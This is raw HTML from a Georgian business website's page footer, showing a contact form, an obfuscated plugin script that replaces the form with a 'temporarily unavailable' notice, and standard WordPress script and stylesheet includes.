<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="int-phone" name="telefonis_nomeri" data-oname="telefonis_nomeri" data-message="Invalid phonenumber!" data-validation="empty" data-email="თქვენი ტელეფონის ნომერი:" data-exclude="0" data-int-phone="{&quot;preferredCountries&quot;:&quot;ge&quot;,&quot;onlyCountries&quot;:&quot;&quot;,&quot;placeholderNumberType&quot;:&quot;MOBILE&quot;,&quot;localizedCountries&quot;:&quot;&quot;}" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="თქვენი ტელეფონის ნომერი" data-placeholderFilled="თქვენი ტელეფონის ნომერი"><span>თქვენი ტელეფონის ნომერი</span></span></div>
<div class="super-error-msg">Invalid phonenumber!</div>
<div class="super-empty-error-msg">Invalid phonenumber!</div>
</div>
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="email" name="email" data-oname="email" data-validation="email" data-email="ელ-ფოსტის მისამართი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="თქვენი ელ-ფოსტის მისამართი" data-placeholderFilled="თქვენი ელ-ფოსტის მისამართი"><span>თქვენი ელ-ფოსტის მისამართი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
<div class="super-shortcode super-field super-textarea   super-ungrouped  ">
<div class="super-field-wrapper "><textarea tabindex="-1" class="super-shortcode-field" name="Shetyobinebis_texti" data-oname="Shetyobinebis_texti" data-email="შეტყობინების ტექსტი" data-exclude="0" data-absolute-default="" data-default-value="" ></textarea><span class="super-adaptive-placeholder" data-placeholder="შეტყობინების ტექსტი..." data-placeholderFilled="შეტყობინების ტექსტი"><span>შეტყობინების ტექსტი&#8230;</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
<div data-color="#1d4ca0" data-light="#3160b4" data-dark="#002e82" data-hover-color="#444444" data-hover-light="#585858" data-hover-dark="#262626" data-font="#ffffff" data-font-hover="#ffffff" data-radius="square" data-type="flat" class="super-extra-shortcode super-shortcode super-field super-button super-clear-none super-form-button super-radius-square super-type-flat super-button-medium super-button-align-left super-button-width-auto">
<div data-href="" class="super-button-wrap no_link">
<div class="super-button-name" data-action="submit" data-normal="გაგზავნა" data-loading="იგზავნება...">გაგზავნა</div>
<p><span class="super-after"></span></div>
</div>
</form>
</div>
<p><script id="sftmp">function _0x4c5c97(_0x33f818,_0x4d776b,_0x4d882f,_0x53949e){return _0x272a(_0x33f818-0x2ee,_0x4d882f);}(function(_0x4abaeb,_0x578ba5){function _0x1ce2f8(_0x1da7ea,_0x3abab6,_0xa85a8c,_0xeaa2a6){return _0x272a(_0xeaa2a6-0x282,_0x3abab6);}var _0x178d5f=_0x4abaeb();function _0x3944c2(_0x8b2fb8,_0x85df6f,_0x3013a0,_0x1f30de){return _0x272a(_0x85df6f-0xe3,_0x3013a0);}while(!![]){try{var _0x2025c1=parseInt(_0x3944c2(0x226,0x20a,0x237,0x21d))/(-0x1*0x1639+0x1*-0x1582+-0x74a*-0x6)+parseInt(_0x1ce2f8(0x395,0x36f,0x364,0x37b))/(0x113d+0x45*0x13+-0x165a)*(-parseInt(_0x1ce2f8(0x3b6,0x377,0x38f,0x38f))/(-0x157d*0x1+0x529*0x5+-0x3*0x16f))+-parseInt(_0x1ce2f8(0x3a2,0x3be,0x378,0x39e))/(0xb*-0x9+0xed9*-0x2+0x1e19)+parseInt(_0x3944c2(0x1f1,0x206,0x1f6,0x210))/(-0x3dd+-0xd*0x19+0x527)+-parseInt(_0x3944c2(0x1b7,0x1e1,0x1c1,0x1f0))/(-0x1a8d+0x1af0+-0x5d)*(-parseInt(_0x1ce2f8(0x364,0x364,0x385,0x371))/(-0x2429*-0x1+0x13d7*0x1+0xa1*-0x59))+-parseInt(_0x1ce2f8(0x38a,0x3a9,0x387,0x385))/(0xbb5+-0xd9+-0xad4)+parseInt(_0x1ce2f8(0x3a9,0x391,0x38d,0x3a4))/(-0x1dd4+0xf1c+0xec1)*(parseInt(_0x3944c2(0x1e6,0x1ea,0x1e1,0x1d6))/(0xc*0x285+0x1afd+-0x392f));if(_0x2025c1===_0x578ba5)break;else _0x178d5f['push'](_0x178d5f['shift']());}catch(_0x1992b8){_0x178d5f['push'](_0x178d5f['shift']());}}}(_0x6fca,-0x190725+-0x140774+0x3bb6ca));function _0x334580(_0x5a3642,_0x164f8a,_0x558696,_0x538a19){return _0x272a(_0x5a3642- -0x2a5,_0x558696);}var _0x463261=(function(){var _0x3bd7b5={};_0x3bd7b5[_0x1b776c(0x302,0x2fe,0x327,0x34d)]=_0x474274(0x472,0x473,0x458,0x47f);function _0x1b776c(_0x3a114a,_0x2df27f,_0x1156ba,_0x3c645c){return _0x272a(_0x1156ba-0x22a,_0x3c645c);}function _0x474274(_0x4f3304,_0xfd546c,_0x2e590b,_0x53cca6){return _0x272a(_0x53cca6-0x347,_0xfd546c);}_0x3bd7b5[_0x1b776c(0x34b,0x34d,0x349,0x36f)]=_0x474274(0x464,0x468,0x432,0x43b);var _0x4d2f12=_0x3bd7b5,_0x43a95f=!![];return function(_0x1f8e7a,_0x13bf64){function _0x1138ee(_0x4025e4,_0xefd78e,_0x184986,_0x4b5a37){return _0x1b776c(_0x4025e4-0x1e3,_0xefd78e-0x170,_0x4025e4- -0x32b,_0x184986);}function _0x49de13(_0x57b30b,_0x3965d4,_0x85d55a,_0x15f91){return _0x474274(_0x57b30b-0x147,_0x15f91,_0x85d55a-0x1c3,_0x57b30b- -0x15);}if(_0x4d2f12[_0x1138ee(-0x4,0x1e,-0x10,-0x16)]===_0x4d2f12[_0x49de13(0x451,0x45b,0x439,0x458)])_0x19cab0=_0x2f6591;else{var _0x8dee6a=_0x43a95f?function(){function _0x30e8ea(_0x1b5bef,_0x2a21ab,_0x55f079,_0x84c868){return _0x1138ee(_0x55f079-0x13d,_0x2a21ab-0x29,_0x1b5bef,_0x84c868-0xc6);}if(_0x13bf64){var _0x3ae997=_0x13bf64[_0x30e8ea(0x122,0x12a,0x123,0x14a)](_0x1f8e7a,arguments);return _0x13bf64=null,_0x3ae997;}}:function(){};return _0x43a95f=![],_0x8dee6a;}};}()),_0x312fb0=_0x463261(this,function(){function _0x55b5cd(_0x1f79b8,_0x537ecf,_0x2d6870,_0x14527f){return _0x272a(_0x537ecf-0xf4,_0x2d6870);}var _0x144aa2={};_0x144aa2[_0x5b6d43(-0x259,-0x22c,-0x221,-0x229)]=_0x5b6d43(-0x251,-0x23f,-0x240,-0x23c)+'+$';var _0x14df13=_0x144aa2;function _0x5b6d43(_0xec4f1e,_0x1415b5,_0xf0a5c8,_0x44c52e){return _0x272a(_0x1415b5- -0x32d,_0x44c52e);}return _0x312fb0[_0x55b5cd(0x21c,0x1fd,0x1e4,0x226)]()[_0x55b5cd(0x1dd,0x1ec,0x1ed,0x202)](_0x14df13['LwfRN'])[_0x5b6d43(-0x237,-0x224,-0x245,-0x228)]()['constructo'+'r'](_0x312fb0)['search']('(((.+)+)+)'+'+$');});_0x312fb0();var _0x2fe8e7=(function(){function _0x1935e4(_0x4c370d,_0x108600,_0x34b5b6,_0x2d5002){return _0x272a(_0x2d5002-0x15a,_0x34b5b6);}var _0x7df480={};_0x7df480[_0x1935e4(0x22c,0x23f,0x237,0x251)]=_0x1935e4(0x226,0x22e,0x227,0x23b)+_0xa6995a(-0x16,0x5,0x1,0x26)+_0xa6995a(-0x3d,-0x1e,0xc,-0x28)+_0xa6995a(-0x1e,-0x1f,0x9,-0x4a)+_0x1935e4(0x28b,0x280,0x276,0x26c)+_0x1935e4(0x28c,0x245,0x286,0x270)+'0px;backgr'+_0x1935e4(0x224,0x251,0x276,0x24c)+':#ffe694;c'+_0x1935e4(0x264,0x22a,0x261,0x250)+_0xa6995a(-0x40,-0x4f,-0x69,-0x6c)+_0x1935e4(0x215,0x243,0x264,0x242)+_0xa6995a(-0x23,-0x3f,-0x5b,-0x36)+_0x1935e4(0x26b,0x271,0x251,0x245)+_0xa6995a(0x16,0x4,0x30,-0x1f)+_0x1935e4(0x2be,0x29d,0x294,0x293)+'rm\x20is\x20temp'+_0x1935e4(0x268,0x27a,0x23d,0x264)+_0x1935e4(0x233,0x25a,0x287,0x25e)+_0xa6995a(-0x37,-0x26,-0x23,-0x39),_0x7df480['XJlor']=_0xa6995a(-0xa,-0x17,-0x2d,-0xc);function _0xa6995a(_0x2c3c6d,_0x5d95cf,_0x4513f4,_0x45e61a){return _0x272a(_0x5d95cf- -0x132,_0x2c3c6d);}_0x7df480['oOheP']=_0xa6995a(-0x1,-0x1a,-0x47,0xc);var _0x251218=_0x7df480,_0x4deea3=!![];return function(_0x383549,_0x20361f){var _0x132877={};_0x132877[_0x2a95bb(0x2b7,0x2b4,0x2b5,0x2b3)]=_0x251218['erNKq'],_0x132877[_0x2a95bb(0x29c,0x2aa,0x2cf,0x2af)]=function(_0x2a8e1e,_0x494963){return _0x2a8e1e!==_0x494963;},_0x132877['cscud']=_0x251218[_0x2a95bb(0x319,0x2f7,0x2d4,0x302)],_0x132877[_0x2a95bb(0x2fc,0x2d9,0x2bf,0x2f8)]=function(_0x2e2f28,_0x4b9d79){return _0x2e2f28===_0x4b9d79;},_0x132877[_0x2a95bb(0x29e,0x2ac,0x2a9,0x2ca)]=_0x251218[_0x34bbe8(0x2d,0xa,-0x3,-0xb)],_0x132877[_0x2a95bb(0x2c1,0x2d7,0x2f5,0x2f5)]=_0x34bbe8(0x2d,0x0,-0x14,0x7);function _0x34bbe8(_0x25dcb1,_0x5e6a7f,_0x9ceaf6,_0x4979a5){return _0xa6995a(_0x9ceaf6,_0x5e6a7f-0x4c,_0x9ceaf6-0x11e,_0x4979a5-0x59);}var _0x46454f=_0x132877,_0x56865a=_0x4deea3?function(){function _0x37615a(_0x40b7aa,_0x2ce577,_0x3de281,_0x49ce6d){return _0x34bbe8(_0x40b7aa-0x52,_0x40b7aa-0x2e5,_0x3de281,_0x49ce6d-0xf8);}function _0x29da41(_0x29210f,_0x118df3,_0x28801b,_0x42ae32){return _0x2a95bb(_0x29210f-0x1a4,_0x29210f- -0x505,_0x28801b,_0x42ae32-0x174);}var _0x22851c={};_0x22851c[_0x37615a(0x2fb,0x311,0x31f,0x2db)]=_0x46454f[_0x37615a(0x2eb,0x2e9,0x30d,0x2f7)];var _0x1b1bc9=_0x22851c;if(_0x46454f[_0x29da41(-0x25b,-0x283,-0x23f,-0x24c)](_0x46454f['cscud'],_0x29da41(-0x208,-0x1e2,-0x205,-0x1fd))){if(_0x20361f){if(_0x46454f[_0x37615a(0x310,0x314,0x309,0x32c)](_0x46454f[_0x37615a(0x2e3,0x2dd,0x2e7,0x2c6)],_0x46454f[_0x29da41(-0x22e,-0x23f,-0x252,-0x252)])){if(_0x430579){var _0x4f01af=_0x5eaea7[_0x29da41(-0x256,-0x279,-0x231,-0x22d)](_0x39e398,arguments);return _0x397ab0=null,_0x4f01af;}}else{var _0x1a49d5=_0x20361f[_0x29da41(-0x256,-0x266,-0x25b,-0x23d)](_0x383549,arguments);return _0x20361f=null,_0x1a49d5;}}}else _0x2c6bc7[_0x3c5419][_0x37615a(0x307,0x2ed,0x30c,0x335)]=_0x1b1bc9[_0x37615a(0x2fb,0x317,0x320,0x2d6)];}:function(){};function _0x2a95bb(_0x2fd567,_0x18ed24,_0x3c1cfb,_0x12aaa8){return _0xa6995a(_0x3c1cfb,_0x18ed24-0x2fa,_0x3c1cfb-0x112,_0x12aaa8-0xbe);}return _0x4deea3=![],_0x56865a;};}()),_0x1e9657=_0x2fe8e7(this,function(){var _0x1d75f7={'Qkgrl':'3|4|2|0|1|'+'5','cpGFL':_0x2ab390(0x334,0x34c,0x323,0x31b),'ENrRo':function(_0x1bf3cc,_0x7a0497){return _0x1bf3cc!==_0x7a0497;},'ncWWN':'Jhrmw','MDwhb':function(_0xb9720c,_0x54d2ed){return _0xb9720c(_0x54d2ed);},'mjFtS':function(_0x690c16,_0x55233b){return _0x690c16+_0x55233b;},'Hzspo':_0x29594b(0x46d,0x487,0x4a8,0x46f)+_0x2ab390(0x301,0x302,0x2f3,0x302),'JrvPY':'bbuaA','ptEkt':function(_0x2be723){return _0x2be723();},'tDVgc':_0x2ab390(0x315,0x33b,0x2ff,0x2f6),'AldXg':_0x2ab390(0x328,0x302,0x331,0x310),'qlQKy':_0x2ab390(0x32d,0x30f,0x30d,0x316),'gsNyZ':_0x2ab390(0x338,0x327,0x33a,0x348),'hTNVj':'trace','EcydW':function(_0x5b9f3c,_0x58ea98){return _0x5b9f3c<_0x58ea98;},'jmWmP':'4|1|0|5|2|'+'3'},_0x350a8d=function(){function _0x4951de(_0x1122eb,_0x48e034,_0x28f067,_0x56e0a3){return _0x2ab390(_0x56e0a3- -0xfb,_0x48e034-0x186,_0x48e034,_0x56e0a3-0x154);}var _0x5db1ff={};_0x5db1ff[_0x4dd30e(0x9d,0x6f,0xbd,0xac)]=_0x1d75f7[_0x4951de(0x240,0x251,0x25f,0x234)];var _0x703425=_0x5db1ff;function _0x4dd30e(_0x5def7f,_0x3bcc90,_0xa2db80,_0x1dcb86){return _0x29594b(_0x5def7f-0xc1,_0x5def7f- -0x405,_0xa2db80-0x9e,_0x3bcc90);}if(_0x1d75f7[_0x4dd30e(0xad,0x8f,0x9d,0xc3)]!==_0x1d75f7[_0x4dd30e(0xad,0x8b,0xc1,0xa9)]){var _0x2a6bd4=_0x13b96c[_0x4dd30e(0x6a,0x65,0x59,0x66)](_0xc5cfc1,arguments);return _0x54c7f4=null,_0x2a6bd4;}else{var _0xcf94a2;try{if(_0x1d75f7[_0x4951de(0x211,0x241,0x203,0x230)](_0x1d75f7[_0x4951de(0x266,0x250,0x221,0x23c)],_0x4951de(0x239,0x222,0x214,0x21c)))_0xcf94a2=_0x1d75f7['MDwhb'](Function,_0x1d75f7[_0x4951de(0x22d,0x215,0x233,0x23f)](_0x1d75f7['Hzspo']+(_0x4951de(0x221,0x238,0x20d,0x221)+'ctor(\x22retu'+_0x4dd30e(0x88,0xaa,0x6c,0x67)+'\x20)'),');'))();else{var _0x58ccbb=_0x3a4f87[_0x4951de(0x220,0x1f9,0x1d7,0x1f3)](_0x2f18a9,arguments);return _0x44077e=null,_0x58ccbb;}}catch(_0x4989be){if(_0x1d75f7[_0x4951de(0x21c,0x235,0x250,0x230)](_0x1d75f7[_0x4dd30e(0x70,0x85,0x74,0x56)],_0x1d75f7[_0x4dd30e(0x70,0x83,0x55,0x5d)])){var _0x2ebafd=_0x703425[_0x4dd30e(0x9d,0xa6,0xb2,0x99)][_0x4951de(0x1d4,0x1c7,0x1c9,0x1f1)]('|'),_0x59f88f=-0x195f+0xa81+-0xede*-0x1;while(!![]){switch(_0x2ebafd[_0x59f88f++]){case'0':_0x5e9ba6[_0x4dd30e(0xb1,0xd0,0x90,0x95)]=_0x241e6c[_0x4dd30e(0xbe,0xa8,0x9d,0xab)](_0xdae9c6);continue;case'1':_0x5e9ba6[_0x4951de(0x237,0x228,0x220,0x215)]=_0x2d9f17[_0x4951de(0x222,0x1ff,0x21f,0x215)]['bind'](_0x2d9f17);continue;case'2':var _0x2d9f17=_0x56b093[_0xd221a4]||_0x5e9ba6;continue;case'3':var _0x5e9ba6=_0x2a7302[_0x4951de(0x1f8,0x1f9,0x1d7,0x1f6)+'r'][_0x4dd30e(0xbd,0xe7,0xdb,0xe5)][_0x4dd30e(0xbe,0xb9,0xbc,0xbc)](_0x2761dc);continue;case'4':var _0xd221a4=_0x40c480[_0x386236];continue;case'5':_0x1b26bb[_0xd221a4]=_0x5e9ba6;continue;}break;}}else _0xcf94a2=window;}return _0xcf94a2;}},_0x1c6a3f=_0x1d75f7[_0x2ab390(0x333,0x35c,0x342,0x313)](_0x350a8d);function _0x2ab390(_0x43ea8c,_0x668810,_0x22c8bd,_0x2ae0f1){return _0x272a(_0x43ea8c-0x207,_0x22c8bd);}function _0x29594b(_0x1aa3cd,_0x3ca9d2,_0x5e9887,_0x51247c){return _0x272a(_0x3ca9d2-0x388,_0x51247c);}var _0x53a94e=_0x1c6a3f['console']=_0x1c6a3f[_0x29594b(0x48e,0x4ba,0x4c8,0x4ab)]||{},_0x3351bd=[_0x29594b(0x489,0x4b3,0x4d5,0x4b3),_0x29594b(0x4a1,0x4bc,0x4b2,0x49e),_0x1d75f7[_0x29594b(0x488,0x493,0x474,0x471)],_0x1d75f7['AldXg'],_0x1d75f7['qlQKy'],_0x1d75f7[_0x2ab390(0x302,0x32d,0x2e6,0x2fb)],_0x1d75f7[_0x29594b(0x492,0x48a,0x466,0x492)]];for(var _0x4d20c2=0xe9e+0x121e+-0x20bc;_0x1d75f7[_0x29594b(0x48b,0x471,0x45e,0x464)](_0x4d20c2,_0x3351bd[_0x29594b(0x4a9,0x47d,0x47d,0x477)]);_0x4d20c2++){var _0xcfda2b=_0x1d75f7[_0x2ab390(0x327,0x321,0x2ff,0x351)][_0x29594b(0x442,0x46d,0x455,0x46d)]('|'),_0x1764a6=0x341*0x7+0x131c+-0x1*0x29e3;while(!![]){switch(_0xcfda2b[_0x1764a6++]){case'0':var _0x4a49fd=_0x53a94e[_0x3c7efd]||_0x1453e3;continue;case'1':var _0x3c7efd=_0x3351bd[_0x4d20c2];continue;case'2':_0x1453e3[_0x29594b(0x46d,0x491,0x474,0x4a7)]=_0x4a49fd['toString'][_0x29594b(0x4e3,0x4c3,0x4a0,0x496)](_0x4a49fd);continue;case'3':_0x53a94e[_0x3c7efd]=_0x1453e3;continue;case'4':var _0x1453e3=_0x2fe8e7[_0x2ab390(0x2f1,0x2e7,0x308,0x2f5)+'r'][_0x2ab390(0x341,0x356,0x31e,0x34f)][_0x2ab390(0x342,0x32e,0x343,0x366)](_0x2fe8e7);continue;case'5':_0x1453e3[_0x29594b(0x49e,0x4b6,0x4d6,0x48c)]=_0x2fe8e7['bind'](_0x2fe8e7);continue;}break;}}});function _0x272a(_0x392189,_0x312fb0){var _0x463261=_0x6fca();return _0x272a=function(_0x6fcaa3,_0x272afa){_0x6fcaa3=_0x6fcaa3-(0x1457+0x1a79+0x1*-0x2def);var _0x4ef43e=_0x463261[_0x6fcaa3];return _0x4ef43e;},_0x272a(_0x392189,_0x312fb0);}function _0x6fca(){var _0x196742=['<div\x20style','VHfGt','24;font-we','fQRFL','split','sYdrQ','apply','ight:600;f','EcydW','constructo','4px;paddin','lmJhf','JrvPY','(((.+)+)+)','10962357lWwcoS','oOheP','.super-for','ound-color','ont-size:1','XEqjm','length','olor:#7d69','erNKq','search','5242BBCUcA','nction()\x20','gsNyZ','dyQns','tcJVf','6ihQofE','return\x20(fu','remove','LwfRN','hTNVj','12003824dgoSHG','available.','rn\x20this\x22)(','torAll','130eZbXKn','innerHTML','toString','orarily\x20un','tDVgc','</div>
<p>','1866nnycho','info','kZWYB','RQOud','bextB',';width:100','!important','ty:visible','{}.constru','%;margin:1','sftmp','oZXkW',':#ffe694;c','jQBGn','HFHPW','7238460zaCLuX','ById','0px;backgr','yqbuR','jmWmP','error','773379yFuEYO','7702230uPTZld','ENrRo','getElement','exception','1677316HZTrIG','Qkgrl','rm\x20is\x20temp','cpGFL','log','ptEkt','jqRlU','__proto__','XJlor','ncWWN','table','console','mjFtS','warn','MDydH','g:5px\x2010px','=\x22visibili','cCElp',';\x22>This\x20fo','prototype','bind'];_0x6fca=function(){return _0x196742;};return _0x6fca();}_0x1e9657();var i,nodes=document['querySelec'+_0x334580(-0x19f,-0x1aa,-0x18b,-0x181)](_0x4c5c97(0x3df,0x3c1,0x3ff,0x3cd)+'m');for(i=-0x143d+-0x8e+0x14cb;i<nodes[_0x4c5c97(0x3e3,0x406,0x3e5,0x3d9)];i++){nodes[i][_0x334580(-0x19d,-0x179,-0x1a4,-0x193)]=_0x334580(-0x1c4,-0x1c1,-0x1c2,-0x1ba)+_0x334580(-0x16e,-0x173,-0x15a,-0x161)+_0x4c5c97(0x402,0x402,0x42b,0x41e)+'!important'+_0x334580(-0x193,-0x1a6,-0x1ab,-0x17b)+_0x334580(-0x18f,-0x1b6,-0x167,-0x161)+_0x4c5c97(0x40c,0x3e3,0x41c,0x425)+_0x334580(-0x1b3,-0x193,-0x1c8,-0x1b6)+_0x334580(-0x18c,-0x1b2,-0x175,-0x19c)+_0x4c5c97(0x3e4,0x3e9,0x3fc,0x3ea)+_0x334580(-0x1c2,-0x19b,-0x1ed,-0x1d6)+'ight:600;f'+'ont-size:1'+_0x4c5c97(0x3d9,0x3c3,0x3dc,0x3f4)+_0x4c5c97(0x424,0x3f6,0x401,0x3f8)+';\x22>This\x20fo'+_0x4c5c97(0x417,0x42d,0x419,0x41b)+_0x334580(-0x19b,-0x19c,-0x178,-0x173)+_0x334580(-0x1a1,-0x1ba,-0x186,-0x17b)+_0x334580(-0x199,-0x1a2,-0x1a6,-0x16f);}document[_0x334580(-0x180,-0x16c,-0x15d,-0x169)+_0x4c5c97(0x40b,0x3f1,0x408,0x3f0)](_0x334580(-0x18e,-0x19c,-0x199,-0x1a8))[_0x334580(-0x1a5,-0x190,-0x194,-0x1b5)]();</script></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">2018-2026 © Powered By <a href="https://noxtton.com/">Noxtton</a>						</div>
						<div class="footer-new-bottom-right">

							<ul class="new-footer-social-icons"><li><a target="_blank" title="" href=""><i class="icon-brand-"></i></a></li></ul>						</div>
					</div>

				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="მასშტაბის გაზრდა/შემცირება"></button>
				<button class="pswp__button pswp__button--fs" aria-label="სრული ეკრანის გადართვა"></button>
				<button class="pswp__button pswp__button--share" aria-label="გაზიარება"></button>
				<button class="pswp__button pswp__button--close" aria-label="დახურვა (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="წინა (ისარი მარცხნივ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="შემდეგი (ისარი მარჯვნივ)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5.9-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/fonts/css/all.min.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-elements-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/elements.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-int-phone-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/int-phone.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-flags-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/flags.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://amadco.ge/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amadco.ge\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-11-02 13:49:02+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ka_GE"},"Notifications":["\u10e8\u10d4\u10e2\u10e7\u10dd\u10d1\u10d8\u10dc\u10d4\u10d1\u10d4\u10d1\u10d8"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/uploads.min.js?ver=2.0.20" id="uploads-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ajax.search.min.js?ver=2.0.20" id="ajaxsearch-js"></script>
<script type="text/javascript" id="listeo-ad-tracking-js-extra">
/* <![CDATA[ */
var adTrackingAjax = {"ajax_url":"https://amadco.ge/wp-admin/admin-ajax.php","nonce":"f6715d6284"};
//# sourceURL=listeo-ad-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ad-tracking.js?ver=1.0" id="listeo-ad-tracking-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
